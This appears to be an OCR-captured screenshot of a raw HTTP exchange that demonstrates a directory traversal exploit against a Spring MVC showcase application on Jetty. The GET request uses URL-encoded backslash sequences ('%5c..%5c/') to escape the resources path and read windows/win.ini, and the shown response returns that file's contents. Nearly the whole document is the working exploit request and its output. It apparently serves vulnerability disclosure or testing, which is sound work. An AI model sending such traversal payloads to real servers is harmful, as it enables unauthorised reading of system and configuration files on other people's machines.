 GET
/spring-mvc-showcase/resources/%5c%5c..%5c/..%5c/..%5c/.
.%5c/..%5c/..%5c/..%5c/..%5c/..%5c/windows/win.ini
HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Cookie:
JSESSIONID=node014nnimc5srwmvrcbg8t8dq8pr0.node0;
XDEBUG_SESSION=PHPSTORM
Connection: close
HTTP/1.1 200 OK
Connection: close
Date: Wed, 15 Aug 2018 08:10:05 GMT
Set-Cookie:
JSESSIONID=node015q8q7x7b4rv21moh50z4owe190.node0;Path=
/spring-mvc-showcase
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Last-Modified: Wed, 15 Aug 2018 01:07:43 GMT
Accept-Ranges: bytes
Content-Type: application/octet-stream
Content-Length: 141
Server: Jetty(9.4.8.v20171121)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[XLServicePlatform_TpLoader]
TpExistenceTime=0